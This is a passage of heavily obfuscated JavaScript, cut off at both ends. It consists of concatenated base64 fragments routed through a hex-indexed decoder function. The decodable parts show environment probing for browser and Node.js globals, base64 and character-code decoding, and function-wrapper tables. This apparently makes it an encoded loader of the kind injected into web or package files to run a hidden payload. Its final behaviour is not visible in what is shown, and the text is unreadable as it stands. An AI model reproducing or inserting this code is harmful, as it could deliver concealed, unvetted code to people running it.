4MTJjLCdMTTdeJykrKE'+'ooMHgzMDgsJ2NaNXgnKStKKDB4MjQ3LCd'+'nYTdUJykrSigweDNkOSwnNkI3JicpK0oo'+_0x1375054x(0x1ac)+'jhnJykrSigweDMxOCwnV0tSJCcpK0ooMH'+'gzODEsJ2pdVm8nKStKKDB4MzA1LCdeTDB'+_0x1375054x(0xe5)+'NTcsJzNsSlEnKStKKDB4MTJlLCdMXSMjJ'+'ykrSigweDNiMywnUXJ3ZycpK0ooMHg0NW'+'MsJ1k5KFQn')+('KStKKDB4MTU1LCddUGdwJykrSigweDI4Y'+'ywnRDI2TScpK0ooMHgxZTgsJ2tpYnQnKS'+'tKKDB4MWE5LCdRRTNUJykrSigweDJkMSw'+_0x1375054x(0x76)+'KDB4NDVhLCdBbGRHJykrSigweDNhYiwnc'+'EhCSicpK0ooMHgxM2YsJ3BIQkonKStKKD'+_0x1375054x(0xc2)+'SJCcpK0ooMHgxNmMsJyFbW1YnKStKKDB4'+_0x1375054x(0x19f)+_0x1375054x(0x176)+'cyLCdMTTdeJykrSigweDM5MiwnTF0jIyc'+'pK0ooMHgyODcsJ0QyNk0nKStKKDB4MjBm'+'LCc2QjcmJykrSigweDRjNCwnIVtbVicpK'+'0ooMHgyZjUsJ24zXU4nKStKKDB4MjA5LC'+'cxanFVJykrSigweDFlYSwnWyZrIycpK0o'+'oMHg0NzYsJzFqcVUnKStKKDB4NTAwLCdE'+'cU4pJykrSigweDMxYSwna2lidCcpK0ooM'+_0x1375054x(0x192)+_0x1375054x(0x169)+'yMmYsJ2pdVm8nKStKKDB4NGU1LCc3MkRV'+'JykrSigweDM3ZCwnNUcmdCcpK0ooMHgyN'+_0x1375054x(0xb8)+'krSigweDUwMSwnM2xKUScpK0ooMHgzNzI'+_0x1375054x(0xba)+_0x1375054x(0x15f)+'15MME8nKStKKDB4NDFlLCd4UkVGJykrSi'+_0x1375054x(0x170)+'CNyYnKStKKDB4NGJkLCduM11OJykrSigw'+'eDQyMywnbjNdTicpK0ooMHgzM2EsJyFbW'+'1YnKStKKDB4MjRhLCd4UkVGJykrSigweD'+'E5ZCwnZ2E3')+('VCcpK0ooMHgyMjksJ1smayMnKStKKDB4M'+'mQyLCdRRTNUJykrSigweDQ5NSwnMWpxVS'+'cpK0ooMHg0MmIsJ3FiMWgnKStKKDB4Mzg'+'4LCd1TCFbJykrSigweDI4ZiwnYihMaicp'+'K0ooMHgzNWIsJ3VMIVsnKStKKDB4MjViL'+'CdXS1IkJykrSigweDNlNiwnTGlQJScpK0'+'ooMHgxYTYsJ2JjZW0nKStKKDB4MjlkLCd'+_0x1375054x(0x84)+'MHgzYmYsJyFbW1YnKStKKDB4MTllLCc1R'+'yZ0JykrSigweDQ5MSwnIVtbVicpK0ooMH'+'gzOTMsJ0ooQlonKStKKDB4MTZkLCd4UkV'+'GJykrSigweDQ3ZCwnV0tSJCcpK0ooMHgx'+_0x1375054x(0x6e)+'ykrSigweDI5ZSwnZm5xcycpK0ooMHg0Yj'+'csJ3hSRUYnKStKKDB4NGVkLCdwSEJKJyk'+'rSigweDQ0NywncWIxaCcpK0ooMHgxZTQs'+'J0QyNk0nKStKKDB4MWVkLCc3MkRVJykrS'+'igweDFiMCwnWTkoVCcpK0ooMHgxYTMsJz'+'VHJnQnKStKKDB4MWVlLCdbJmsjJykrSig'+_0x1375054x(0xb9)+'Z3AnKStKKDB4MTVjLCdxYjFoJykrSigwe'+'DNkNywnM2xKUScpK0ooMHgyN2MsJ2IoTG'+_0x1375054x(0x19c)+'lZSwnZm5xcycpK0ooMHgzZTksJ24zXU4n'+'KStKKDB4NGUxLCdqbipZJykrSigweDIxZ'+'SwnV0tSJCcpK0ooMHgyMTksJ3ZLcXInKS'+'tKKDB4MWZiLCczbEpRJykrSigweDM1ZCw'+'nRDI2TScpK0ooMHgyYjYsJzk1eSQnKStK'+_0x1375054x(0x1c1)+'FpXaycpK0ooMHgyYjQsJzQ4R2UnKStKKD'+_0x1375054x(0x13f))+('YTdUJykrSigweDFjMiwnIVtbVicpK0ooM'+_0x1375054x(0x11e)+'JtJykrSigweDM3NiwnbjNdTicpK0ooMHg'+'0MGQsJ15MME8nKStKKDB4MzM0LCclUXpk'+'JykrSigweDJjOSwnNzJEVScpK0ooMHg0M'+'DEsJ0FsZEcnKStKKDB4MmEwLCd5UjJtJy'+'krSigweDRhNywnJEB1aicpK0ooMHgyYzA'+'sJzhaV2snKStKKDB4MjY3LCdRcndnJykr'+_0x1375054x(0x79)+'3lSMm0nKStKKDB4MjA0LCckQHVqJykrSi'+'gweDE2MiwnTE03XicpK0ooMHgyZDgsJ2J'+'jZW0nKStKKDB4M2MwLCdraWJ0JykrSigw'+'eDIzNiwnNkI3JicpK0ooMHgzOWMsJ3RZR'+_0x1375054x(0x1b9)+'RlYywnJEB1aicpK0ooMHgyOGIsJ3lSMm0'+_0x1375054x(0x19a)+_0x1375054x(0xad)+_0x1375054x(0x8f)+'wnQlo4ZycpK0ooMHgxZjIsJ0JaOGcnKSt'+'KKDB4NDRhLCc2TGxSJykrSigweDJiMiwn'+_0x1375054x(0x1ba)+_0x1375054x(0x1d1)+'pXaycpK0ooMHgyMjcsJ1FFM1QnKStKKDB'+'4MmMyLCdXS1IkJykrSigweDFlNywnYmNl'+'bScpK0ooMHg0ZGMsJzFqcVUnKStKKDB4N'+'DlhLCczbEpRJykrSigweDIwNywndktxci'+'cpK0ooMHgyMTQsJ0JaOGcnKStKKDB4MmU'+'xLCd4UkVGJykrSigweDJlNywnNkI3Jicp'+'K0ooMHgxYWUsJ1k5KFQnKStKKDB4NGI4L'+'CdZOShUJykrSigweDMxMywna2lidCcpK0'+'ooMHgyNmQs')+('J2ZucXMnKStKKDB4MWE4LCdBbGRHJykrS'+_0x1375054x(0x146)+'FiMWgnKStKKDB4NGRmLCdMTTdeJykrSig'+'weDMzNywndUwhWycpK0ooMHgyYWIsJ2Jj'+'ZW0nKStKKDB4MTcyLCdiY2VtJykrSigwe'+'DFjYywndFlEaycpK0ooMHgyZjIsJzUmaW'+'wnKStKKDB4NDU3LCc1JmlsJykrSigweDQ'+'xOSwnaW1ZTCcpK0ooMHgzNmYsJ2ltWUwn'+_0x1375054x(0x197)+'iwnY1o1eCcpK0ooMHgxZWYsJ3RZRGsnKS'+'tKKDB4MjMwLCdBbGRHJykrSigweDM5NCw'+'nRHFOKScpK0ooMHg0ODYsJ24zXU4nKStK'+'KDB4MWU2LCdhKCFlJykrSigweDM4NywnM'+'2xKUScpK0ooMHgzMzUsJ0JaOGcnKStKKD'+'B4MjU5LCdqXVZvJykrSigweDMzMCwnSih'+'CWicpK0ooMHgzZGUsJ2c0c2knKStKKDB4'+'NDhmLCdMXSMjJykrSigweDE2NiwneFJFR'+'icpK0ooMHgxNjgsJzZCNyYnKSsncF0nKS'+_0x1375054x(0x1bb)+'pb24ocCxxKXtyZXR1cm4gcCtxO30sY1tK'+'KDB4M2NkLCdhKCFlJyldPUooMHg0OWUsJ'+_0x1375054x(0x195)+_0x1375054x(0x196)+'weDNmMCwndktxcicpK0ooMHgyNmEsJ3hS'+'RUYnKStKKDB4MjgzLCd4UkVGJykrSigwe'+_0x1375054x(0x83)+'UnKStKKDB4NDVkLCdmbnFzJykrSigweDI'+'2YywnWyZrIycpK0ooMHgyZDksJ1smayMn'+'KStKKDB4MzJkLCdxYjFoJykrSigweDMxY'+'iwndktxcicpK0ooMHg0MDMsJzQ4R2UnKS'+'tKKDB4MjNm')+('LCdPMUVtJykrSigweDE4NywnNDhHZScpK'+'0ooMHgyNzgsJ24zXU4nKStKKDB4M2VjLC'+'czbEpRJykrSigweDRiOSwnaW1ZTCcpK0o'+_0x1375054x(0x136)+'MUVtJykrSigweDM5NSwnXVBncCcpK0ooM'+'HgxYWYsJ15MME8nKStKKDB4MjM4LCc2Qj'+'cmJykrSigweDRjYywnSihCWicpK0ooMHg'+'xYjksJzk1eSQnKStKKDB4MjFhLCd2S3Fy'+'JykrSigweDI4NSwnWyZrIycpK0ooMHgzM'+'WMsJ3VMIVsnKStKKDB4Mjc2LCdiY2VtJy'+'krSigweDI1ZCwnaW1ZTCcpK0ooMHg0ZmY'+'sJzFqcVUnKStKKDB4NDM0LCdxYjFoJykr'+'SigweDNkMCwnTzFFbScpK0ooMHg1MDIsJ'+_0x1375054x(0x12f)+'gweDNhOSwneVIybScpK0ooMHgzY2MsJzk'+'1eSQnKStKKDB4MzYzLCdEMjZNJykrSigw'+'eDRiYiwnRDI2TScpK0ooMHgyYTMsJ08xR'+_0x1375054x(0x8c)+_0x1375054x(0x85)+'nKStKKDB4Mjg4LCdnNHNpJykrSigweDI1'+'MSwncEhCSicpK0ooMHgyMzksJ3RZRGsnK'+'StKKDB4MzU5LCc0OEdlJykrSigweDJkZS'+'wnYSghZScpK0ooMHgyYzUsJzNsSlEnKSt'+'KKDB4NDg0LCdhKCFlJykrSigweDFiNywn'+'WTkoVCcpK0ooMHgzN2MsJyFbW1YnKStKK'+_0x1375054x(0x191)+'wwTycpK0ooMHgzNGYsJ08xRW0nKStKKDB'+'4NDc1LCd2S3FyJykrSigweDE3NywnJVF6'+'ZCcpK0ooMHg0ZjQsJ2EoIWUnKStKKDB4M'+'mQ1LCczbEpRJykrSigweDE1ZCwnRDI2TS'+'cpK0ooMHgy')+('MTMsJ0RxTiknKStKKDB4NGMxLCdEcU4pJ'+'ykrSigweDJmOSwnTGlQJScpK0ooMHgxNj'+'ksJ3lSMm0nKStKKDB4MzMxLCdXS1IkJyk'+'rSigweDQwYSwna2lidCcpK0ooMHgzMjks'+'J2pdVm8nKStKKDB4MmU4LCdxYjFoJykrS'+_0x1375054x(0xdd)+_0x1375054x(0x188)+_0x1375054x(0x66)+'YnQnKStKKDB4MWUxLCdeTDBPJykrSigwe'+'DM2NiwnJEB1aicpK0ooMHgzZGIsJ2pdVm'+'8nKStKKDB4MjNkLCc1JmlsJykrSigweDM'+'yYSwndFlEaycpK0ooMHgxODMsJ2NaNXgn'+'KStKKDB4MmNkLCduM11OJykrSigweDNiY'+'ywnV0tSJCcpK0ooMHg0ODUsJ2dhN1QnKS'+'tKKDB4NGEyLCdXS1IkJykrSigweDFlOSw'+'neVIybScpK0ooMHgzNjIsJ08xRW0nKStK'+'KDB4MjVhLCdiKExqJykrSigweDMwMCwnW'+'TkoVCcpK0ooMHgxNGQsJ1smayMnKStKKD'+'B4M2ZjLCc5NXkkJykrSigweDJiMSwnSih'+_0x1375054x(0x179)+_0x1375054x(0x16f)+'icpK0ooMHgyZGIsJzZMbFInKStKKDB4Mm'+'FlLCc0OEdlJykrSigweDNhMiwnJEB1aic'+'pK0ooMHg0MjksJzZMbFInKStKKDB4MmU1'+'LCc5NXkkJykrSigweDRhNSwnM2xKUScpK'+_0x1375054x(0xe3)+_0x1375054x(0x6c)+'oMHgzYTQsJyFbW1YnKStKKDB4MzUzLCd2'+'S3FyJykrSigweDIwNSwnam4qWScpK0ooM'+'HgxODEsJyFbW1YnKStKKDB4Mzc4LCc2TG'+'xSJykrSigw')+('eDNlMiwnM2xKUScpK0ooMHg0NzQsJ2tpY'+'nQnKStKKDB4MzNiLCdnNHNpJykrSigweD'+'FmOSwnTzFFbScpK0ooMHg0NmEsJ3lSMm0'+'nKStKKDB4MWQ5LCdEMjZNJykrSigweDM1'+'YSwnam4qWScpK0ooMHg0ZmIsJ2dhN1QnK'+'StKKDB4MzZiLCdRcndnJykrSigweDQ1MC'+_0x1375054x(0xcb)+'KKDB4NDA4LCc1JmlsJykrSigweDFiNSwn'+_0x1375054x(0x133)+'DB4Mzc3LCd1TCFbJykrSigweDM1YywnXk'+'wwTycpK0ooMHg0MzksJ0RxTiknKStKKDB'+'4M2RkLCc1JmlsJykrSigweDRkYiwnTzFF'+_0x1375054x(0xb5)+'jdhLCdXS1IkJykrSigweDM0YywnWTkoVC'+_0x1375054x(0x161)+'0LCdrRU9kJykrSigweDFiZCwnTzFFbScp'+'K0ooMHgxNDIsJ0xdIyMnKStKKDB4MmQ2L'+_0x1375054x(0x8e)+_0x1375054x(0xec)+'mbnFzJykrSigweDM5NywnNDhHZScpK0oo'+'MHgyM2EsJ0QyNk0nKStKKDB4MjU0LCc3M'+_0x1375054x(0x138)+'g0ZWEsJ2tFT2QnKStKKDB4MzVlLCdhKCF'+'lJykrSigweDE2YiwnZm5xcycpK0ooMHg0'+'M2MsJyFbW1YnKStKKDB4MzBjLCd5UjJtJ'+_0x1375054x(0x18b)+'gsJ3ZLcXInKStKKDB4MmFjLCdhKCFlJyk'+'rSigweDRhZSwnTzFFbScpK0ooMHgzNzUs'+'JzVHJnQnKStKKDB4MWQ0LCdxYjFoJykrS'+'igweDI5ZiwnUUUzVCcpK0ooMHgxY2YsJ1'+'5MME8nKStK')+('KDB4MjcxLCdeTDBPJykrSigweDFiNiwnY'+'ihMaicpK0ooMHgyMWIsJ0FsZEcnKStKKD'+'B4MjVmLCdrNHkkJykrSigweDIwZCwnTzF'+_0x1375054x(0x10e)+'MjFjLCdwSEJKJykrSigweDQ3MCwncWIxa'+'CcpK0ooMHgxNzgsJyFbW1YnKStKKDB4M2'+_0x1375054x(0x1cb)+'pK0ooMHgxNDEsJ2ZucXMnKStKKDB4NDUz'+'LCdXS1IkJykrSigweDEzYSwnTF0jIycpK'+_0x1375054x(0x14f)+'d1TCFbJykrSigweDQxYSwnV0tSJCcpK0o'+'oMHgzYWQsJ2tpYnQnKStKKDB4MzBiLCdb'+'JmsjJykrSigweDE4OSwnMWpxVScpK0ooM'+'HgzZDgsJ0RxTiknKStKKDB4M2FlLCdqbi'+'pZJykrSigweDQyNCwnazR5JCcpK0ooMHg'+'0Y2YsJ1smayMnKStKKDB4MzNkLCchW1tW'+_0x1375054x(0x105)+'TIsJzk1eSQnKStKKDB4MWM2LCduM11OJy'+'krSigweDIwYSwnNkxsUicpK0ooMHgxNDU'+'sJ1smayMnKStKKDB4MzhhLCdxYjFoJykr'+'SigweDE3MSwnZm5xcycpK0ooMHg0OGEsJ'+'0ooQlonKStKKDB4MWI0LCdeTDBPJykrSi'+_0x1375054x(0xef)+'xTiknKStKKDB4MjU4LCdqbipZJykrSigw'+'eDIzZSwnNDhHZScpK0ooMHgzMjQsJ0FsZ'+_0x1375054x(0x6f)+'EzZSwnZ2E3VCcpK0ooMHg0NzcsJ1Fyd2c'+'nKStKKDB4M2NiLCc0OEdlJykrSigweDQ4'+_0x1375054x(0x8b)+'StKKDB4NDMwLCddUGdwJykrSigweDRiYy'+_0x1375054x(0x194))+('KyhKKDB4M2ZiLCdrRU9kJykrSigweDRlZ'+'iwnam4qWScpK0ooMHg0ZTgsJzcyRFUnKS'+'tKKDB4MzQ5LCduM11OJykrSigweDQzZiw'+'nY1o1eCcpK0ooMHgzMjYsJzk1eSQnKStK'+'KDB4MzdiLCchW1tWJykrSigweDRlNiwnS'+_0x1375054x(0x152)+_0x1375054x(0x123)+'SJCcpK0ooMHgyNmIsJ2tpYnQnKStKKDB4'+_0x1375054x(0xfc)+'ScpK0ooMHgyYzEsJ2ltWUwnKStKKDB4NG'+'QwLCdpbVlMJykrSigweDIyYSwndktxcic'+'pK0ooMHgzMjIsJ15MME8nKStKKDB4MmY2'+'LCc2TGxSJykrSigweDFmYywnOFpXaycpK'+'0ooMHg0M2UsJ0xdIyMnKStKKDB4MThkLC'+'dPMUVtJykrSigweDQzMiwnJVF6ZCcpK0o'+'oMHgyNGIsJ1FFM1QnKStKKDB4MjMzLCdX'+_0x1375054x(0x13d)+'HgxZjEsJzNsSlEnKStKKDB4MWM3LCc2TG'+'xSJykrSigweDQwOSwnTGlQJScpK0ooMHg'+'zOGMsJzNsSlEnKStKKDB4NDM2LCdMTTde'+'JykrSigweDE5NiwnazR5JCcpK0ooMHg0M'+'DQsJ08xRW0nKStKKDB4NGFiLCdeTDBPJy'+'krSigweDE1ZiwnY1o1eCcpK0ooMHg0MGI'+'sJzZCNyYnKStKKDB4NDc4LCckQHVqJykr'+'SigweDQ1ZSwnOTV5JCcpK0ooMHgyZWMsJ'+_0x1375054x(0xe6)+'gweDEyYiwnM2xKUScpK0ooMHgxNDQsJzZ'+'MbFInKStKKDB4MjJkLCdRRTNUJykrSigw'+'eDNhMywnTzFFbScpK0ooMHg0MTUsJ3hSR'+'UYnKStKKDB4Mzg1LCdxYjFoJykrSigweD'+'NlYSwnNzJE')+(_0x1375054x(0x1c8)+'GNiLCdXS1IkJykrSigweDE2NCwnWyZrIy'+'cpK0ooMHg0YzAsJ1dLUiQnKStKKDB4NGE'+_0x1375054x(0xdf)+'K0ooMHgxNTIsJ2IoTGonKStKKDB4MzQ4L'+_0x1375054x(0x147)+'ooMHgzYzQsJyFbW1YnKStKKDB4MmVmLCd'+'iKExqJykrSigweDFjMywnNSZpbCcpK0oo'+'MHg0ZTAsJ2tpYnQnKStKKDB4MzdlLCdMT'+'TdeJykrSigweDI0NSwnYSghZScpK0ooMH'+'gzMTAsJ2dhN1QnKStKKDB4MjEyLCdiY2V'+'tJykrSigweDE1ZSwnY1o1eCcpK0ooMHgy'+_0x1375054x(0x10f)+'ykrSigweDI0MCwna0VPZCcpK0ooMHg0YT'+_0x1375054x(0x7f)+'rSigweDQ3YiwnZzRzaScpK0ooMHgzNTgs'+_0x1375054x(0x10b)+'igweDNiYiwnRHFOKScpK0ooMHgxOTgsJ2'+'pdVm8nKStKKDB4MzAxLCdrRU9kJykrSig'+_0x1375054x(0x13e)+'NyYnKStKKDB4NDFkLCc0OEdlJykrSigwe'+'DI5YywnNDhHZScpK0ooMHg0NjcsJ0xdIy'+'MnKStKKDB4MjJlLCdMTTdeJykrSigweDE'+'zYywnTGlQJScpK0ooMHg0MzgsJzFqcVUn'+_0x1375054x(0x1b2)+_0x1375054x(0xcf)+'tKKDB4MTMwLCdRRTNUJykrSigweDNiYSw'+'ndktxcicpK0ooMHgxNmEsJzUmaWwnKStK'+'KDB4NDU4LCcxanFVJykrSigweDI1MywnN'+'UcmdCcpK0ooMHg0MWMsJyRAdWonKStKKD'+'B4M2ZkLCde')+('TDBPJykrSigweDMwMywncWIxaCcpK0ooM'+'HgyMDIsJ3VMIVsnKStKKDB4MTlmLCdqbi'+'pZJykrSigweDI0NCwnal1WbycpK0ooMHg'+_0x1375054x(0x14c)+'JykrSigweDNlZiwnam4qWScpK0ooMHgzM'+'TksJ3FiMWgnKStKKDB4MjdkLCdRcndnJy'+_0x1375054x(0xa9)+_0x1375054x(0x6a)+'SigweDQzNywndUwhWycpK0ooMHgyY2EsJ'+'0ooQlonKStKKDB4MjRkLCc2TGxSJykrSi'+'gweDE5Nywna2lidCcpK0ooMHgyOTEsJzk'+'1eSQnKStKKDB4NDA2LCc3MkRVJykrSigw'+_0x1375054x(0x14a)+'FInKStKKDB4MWRlLCdnNHNpJykrSigweD'+'RmMCwnbjNdTicpK0ooMHgyMDEsJzUmaWw'+_0x1375054x(0x150)+'NywnazR5JCcpK0ooMHgzOGQsJ0xNN14nK'+_0x1375054x(0x1c4)+_0x1375054x(0x125)+_0x1375054x(0x174)+'JEB1aicpK0ooMHgyZWUsJ0QyNk0nKStKK'+'DB4MjZlLCdMTTdeJykrSigweDQ5NiwnYi'+'hMaicpK0ooMHg0MGMsJ2ZucXMnKStKKDB'+'4NDZkLCd4UkVGJykrSigweDQ3MywnJVF6'+'ZCcpK0ooMHgzNzMsJ1dLUiQnKStKKDB4M'+'zA5LCdqbipZJykrSigweDFkZCwneVIybS'+'cpK0ooMHgyNjEsJ3lSMm0nKStKKDB4NDI'+'yLCdiKExqJykrSigweDIwYywna2lidCcp'+_0x1375054x(0x106)+_0x1375054x(0xf4)+'ooMHgyYTcs')+(_0x1375054x(0xa1)+'igweDFlYywnZ2E3VCcpK0ooMHgxOGYsJ3'+_0x1375054x(0x19d)+'weDQ5YiwnYSghZScpK0ooMHgzMzgsJ2Zu'+'cXMnKStKKDB4NDg5LCdrRU9kJykrSigwe'+'DJiOSwnIVtbVicpK0ooMHg0YjMsJzNsSl'+_0x1375054x(0x134)+_0x1375054x(0x1a6)+'KStKKDB4MjI1LCdnYTdUJykrSigweDM5Z'+'iwnMWpxVScpK0ooMHgyMjEsJ15MME8nKS'+_0x1375054x(0x110)+'nYmNlbScpK0ooMHgyZmMsJyFbW1YnKStK'+'KDB4M2I3LCd2S3FyJykrSigweDQ2NCwnS'+_0x1375054x(0x1a8)+_0x1375054x(0xaa)+'oVCcpK0ooMHgxYWEsJ3FiMWgnKStKKDB4'+'M2I0LCdBbGRHJykrSigweDE5NCwnTzFFb'+_0x1375054x(0xdb)+'k1LCdBbGRHJykrSigweDJhOSwnUUUzVCc'+_0x1375054x(0x102)+'LCd1TCFbJykrSigweDJiNywnY1o1eCcpK'+'0ooMHgxYTEsJ15MME8nKStKKDB4M2MzLC'+'drNHkkJykrSigweDQyZCwnTGlQJScpK0o'+'oMHgyZjEsJzZMbFInKStKKDB4Mjc3LCdX'+'S1IkJykrSigweDQ0ZSwnXkwwTycpK0ooM'+'HgxNzAsJ0xdIyMnKStKKDB4M2UzLCdrRU'+_0x1375054x(0x1b4)+'oMHg0YmYsJ11QZ3AnKV09SigweDQ4Mywn'+'YSghZScpK0ooMHg0MmEsJzFqcVUnKSsnb'+'mcnLGNbSigweDJiMywnYihMaicpXT1mdW'+'5jdGlvbihw')+('LHEscyx1LHYseCx5LHosQSxCLEMpe3Jld'+'HVybiBwKHEscyx1LHYseCx5LHosQSxCLE'+'MpO30sY1tKKDB4MmYzLCdqXVZvJyldPWZ'+'1bmN0aW9uKHAscSl7cmV0dXJuIHB8fHE7'+'fSxjW0ooMHgxODgsJ0JaOGcnKV09ZnVuY'+'3Rpb24ocCxxLHMsdSx2LHgseSl7cmV0dX'+'JuIHAocSxzLHUsdix4LHkpO30sY1tKKDB'+'4MmY0LCc3MkRVJyldPWZ1bmN0aW9uKHAs'+'cSxzLHUsdil7cmV0dXJuIHAocSxzLHUsd'+'ik7fSxjW0ooMHgxYWMsJyVRemQnKV09Si'+'gweDMzNiwnQlo4ZycpK0ooMHgzNzksJ1k'+'5KFQnKStKKDB4NDYxLCczbEpRJykrJ10n'+'LGNbSigweDQ4MSwnNDhHZScpXT1KKDB4M'+'zcxLCdMaVAlJykrSigweDRhOSwnYmNlbS'+_0x1375054x(0xca)+'kLCc0OEdlJyksY1tKKDB4MjQ4LCclUXpk'+'JyldPUooMHg0YTAsJ0xpUCUnKStKKDB4N'+'DMzLCdMaVAlJykrSigweDI2NCwnY1o1eC'+'cpK0ooMHgzYTEsJ1k5KFQnKSsnXScsY1t'+'KKDB4MzY4LCdCWjhnJyldPUooMHgxMzks'+'J0xpUCUnKStKKDB4MmYwLCdpbVlMJykrS'+'igweDM0ZCwnNDhHZScpK0ooMHgzYzYsJ2'+'s0eSQnKStKKDB4NGQ0LCdBbGRHJyksY1t'+_0x1375054x(0x9e)+_0x1375054x(0x17e)+'Hg0YzUsJyRAdWonKV09ZnVuY3Rpb24ocC'+_0x1375054x(0x80)+'1cm4gcChxLHMsdSx2LHgseSx6LEEsQixD'+'KTt9O3ZhciBkPWMsZj1mdW5jdGlvbigpe'+'3ZhciBwPSEhW107cmV0dXJuIGZ1bmN0aW'+_0x1375054x(0xc3))+(_0x1375054x(0xb4)+'V8weDIwNjAxMDBkO2lmKHMpe3ZhciB2PX'+'NbSygweDQwMCwnIVtbVicpXShxLGFyZ3V'+'tZW50cyk7cmV0dXJuIHM9bnVsbCx2O319'+'OmZ1bmN0aW9uKCl7fTtyZXR1cm4gcD0hW'+_0x1375054x(0x96)+'l7dmFyIEw9SixzPXt9O3NbTCgweDI1MCw'+'nUXJ3ZycpXT1kW0woMHgyZGYsJ15MME8n'+_0x1375054x(0xa3)+_0x1375054x(0x67)+_0x1375054x(0x1b7)+'5LHopO30sc1tMKDB4NGRkLCdrNHkkJyld'+'PWZ1bmN0aW9uKHgpe3ZhciBOPUw7cmV0d'+'XJuIGRbTigweDI5NiwnNzJEVScpXSh4KT'+'t9LHNbTCgweDMxZSwnTE03XicpXT1kW0w'+'oMHgxMzIsJ3hSRUYnKV0sc1tMKDB4Mzk5'+'LCdpbVlMJyldPWZ1bmN0aW9uKHosQSl7d'+'mFyIE89TDtyZXR1cm4gZFtPKDB4MzQyLC'+'dhKCFlJyldKHosQSk7fSxzW0woMHgxNzM'+'sJ2ZucXMnKV09ZFtMKDB4Mjg5LCdqXVZv'+'JyldLHNbTCgweDRkMSwnOTV5JCcpXT1md'+'W5jdGlvbih6LEEpe3ZhciBQPUw7cmV0dX'+_0x1375054x(0xf8)+'pO30sc1tMKDB4MjMyLCdeTDBPJyldPWRb'+'TCgweDM0NSwnTF0jIycpXSxzW0woMHg0N'+'GQsJ3hSRUYnKV09ZnVuY3Rpb24oeixBKX'+'t2YXIgUT1MO3JldHVybiBkW1EoMHgyOTk'+'sJ2IoTGonKV0oeixBKTt9LHNbTCgweDNl'+'ZCwnIVtbVicpXT1kW0woMHgyYzMsJ11QZ'+_0x1375054x(0x132)+'Z1bmN0aW9u')+('KHosQSl7dmFyIFI9TDtyZXR1cm4gZFtSK'+'DB4NDM1LCdMaVAlJyldKHosQSk7fTt2YX'+'IgdT1zO2Zvcih2YXIgdiBpbiBwKWlmKGR'+_0x1375054x(0xa2)+'NjUsJzk1eSQnKSsnaCddLHEpJiZmdW5jd'+'Glvbih4LHkpe3ZhciBTPUwsej11W1MoMH'+'g0MTcsJ3BIQkonKV1bUygweDMzMywndUw'+'hWycpXSgnfCcpLEE9MHgwO3doaWxlKCEh'+'W10pe3N3aXRjaCh6W0ErK10pe2Nhc2UnM'+_0x1375054x(0x8d)+'ldKGYsdGhpcyxmdW5jdGlvbigpe3ZhciB'+'UPVMsRj1EW1QoMHgxYTAsJyVRemQnKV0o'+'dHlwZW9mIHdpbmRvdyxEW1QoMHgxYjEsJ'+'2s0eSQnKV0pP3dpbmRvdzpEW1QoMHg0Mj'+'AsJzFqcVUnKV0odHlwZW9mIHByb2Nlc3M'+'sRFtUKDB4M2IyLCc2QjcmJyldKSYmRFtU'+_0x1375054x(0xf1)+'XF1aXJlLERbVCgweDQ2NSwnTzFFbScpXS'+'kmJkRbVCgweDM2YSwnJEB1aicpXSh0eXB'+'lb2YgZ2xvYmFsLERbVCgweDJiYywnXVBn'+_0x1375054x(0xc9)+'Glvbigpe3ZhciBVPVQsSD1uZXcgRlsoVS'+_0x1375054x(0x119)+'weDNkMiwnZzRzaScpXSk7cmV0dXJuIUhb'+'VSgweDQ4OCwnRDI2TScpXShCKTt9O3Jld'+'HVybiBEW1QoMHgyY2MsJ2JjZW0nKV0oRy'+'k7fSk7Y29udGludWU7Y2FzZScxJzp1W1M'+'oMHgxNDMsJ2NaNXgnKV0oQik7Y29udGlu'+'dWU7Y2FzZScyJzp2YXIgQz17fTtDW1MoM'+_0x1375054x(0x164)+'dxYjFoJyld')+('LENbUygweDMzZiwnY1o1eCcpXT1mdW5jd'+_0x1375054x(0x135)+'VbVigweDE1NywnNkxsUicpXShGLEcpO30'+_0x1375054x(0xf2)+_0x1375054x(0x117)+'2dhN1QnKV09ZnVuY3Rpb24oRixHKXt2YX'+'IgVz1TO3JldHVybiB1W1coMHgyY2UsJ2N'+'aNXgnKV0oRixHKTt9LENbUygweDJhZiwn'+'YmNlbScpXT11W1MoMHg0MTYsJyVRemQnK'+'V0sQ1tTKDB4MzFmLCcxanFVJyldPWZ1bm'+'N0aW9uKEYsRyl7dmFyIFg9UztyZXR1cm4'+'gdVtYKDB4MzNlLCdrRU9kJyldKEYsRyk7'+_0x1375054x(0x12d)+_0x1375054x(0xc1)+_0x1375054x(0x118)+_0x1375054x(0x10c)+_0x1375054x(0x77)+'nVlO2Nhc2UnMyc6Zm9yKHZhciBFPTB4Mj'+'t1W1MoMHgxM2IsJ0RxTiknKV0oRSx5W1M'+'oMHg0OTksJ0RxTiknKSsnaCddKTtFKysp'+'aWYodVtTKDB4NGY3LCchW1tWJyldKHhbU'+'ygweDMwNiwnZzRzaScpK1MoMHgzODMsJ0'+'xpUCUnKV0oeVtFXVsweDBdKSx5W0VdWzB'+'4MV0pKXJldHVybjtjb250aW51ZTtjYXNl'+'JzQnOnJldHVybiAweDE7fWJyZWFrO319K'+'HYsYXJndW1lbnRzKSlyZXR1cm4gcFt2XT'+'t9ZnVuY3Rpb24gaChwKXt2YXIgWj1KLHE'+_0x1375054x(0x144)+'RW0nKV0sJ2cnKSxzPWRbWigweDQ2OSwna'+'l1WbycpXVtaKDB4M2YxLCdjWjV4JykrJ2'+'NlJ10ocSwn')+('JykscT1kW1ooMHg0NmMsJ2ZucXMnKV0oY'+'nRvYSxwKVtaKDB4MzM5LCdqXVZvJyldKC'+'c9JywweDQpW1ooMHgyNzMsJzZCNyYnKV0'+_0x1375054x(0x178)+'KVtaKDB4NDU1LCd5UjJtJykrJ3NlJ10oK'+'VtaKDB4M2U0LCdBbGRHJyldKCcnKSxwPX'+_0x1375054x(0xcd)+_0x1375054x(0x91)+'ciBhMD1aO3JldHVybiBTdHJpbmdbYTAoM'+'Hg0Y2EsJ3ZLcXInKSthMCgweDM5Yiwnaz'+'R5JCcpKydkZSddKGRbYTAoMHgxZmUsJyV'+'RemQnKV0oZFthMCgweDFjOSwnam4qWScp'+_0x1375054x(0x160)+_0x1375054x(0xff)+'ViLCdjWjV4JykrYTAoMHg0NzEsJ3BIQko'+_0x1375054x(0xdc)+'ZTksJ0xNN14nKV0odSwweDFhKSk7fSksc'+'T1uZXcgUmVnRXhwKGRbWigweDNhMCwnTE'+'03XicpXSwnZycpO3JldHVybiBkW1ooMHg'+'xZDcsJ3VMIVsnKV0oZFtaKDB4MWNiLCdj'+_0x1375054x(0x78)+'ShkW1ooMHg0ZGEsJ0QyNk0nKV